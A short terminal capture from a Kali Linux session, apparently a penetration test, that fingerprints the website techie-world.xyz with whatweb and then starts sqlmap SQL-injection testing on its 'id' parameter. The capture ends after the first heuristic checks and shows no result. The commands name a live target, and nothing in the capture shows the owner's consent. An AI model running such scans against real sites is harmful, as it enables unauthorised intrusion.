 └─$ whatweb techie-world.xyz
http://techie-world.xyz/ [301 Moved Permanently] Apache[2.4.52], Country[UNITED STATES][US], HTTPServer[Ubuntu Linux][Apache/2.4.52 (Ubuntu)], IP[3.90.191.6
1], RedirectLocation[https://techie-world.xyz/], Title[301 Moved Permanently]
https://techie-world.xyz/ [200 OK] Apache[2.4.52], Bootstrap, Country[UNITED STATES][US], Email[info@ecomschool.co.il], Frame, HTML5, HTTPServer[Ubuntu Linu
x][Apache/2.4.52 (Ubuntu)], IP[3.90.191.61], Lightbox, Script, Title[TECH WORLD]
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "techie-world.xyz/page?id=1" --batc
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.11#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:02:46 /2024-12-15/
[14:02:47] [INFO] testing connection to the target URL
got a 301 redirect to 'https://techie-world.xyz/page?id=1'. Do you want to follow? [Y/n] Y
[14:02:47] [INFO] testing if the target URL content is stable
[14:02:48] [WARNING] GET parameter 'id' does not appear to be dynamic
[14:02:48] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[14:02:48] [INFO] testing for SQL injection on GET parameter 'id'
[14:02:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
Right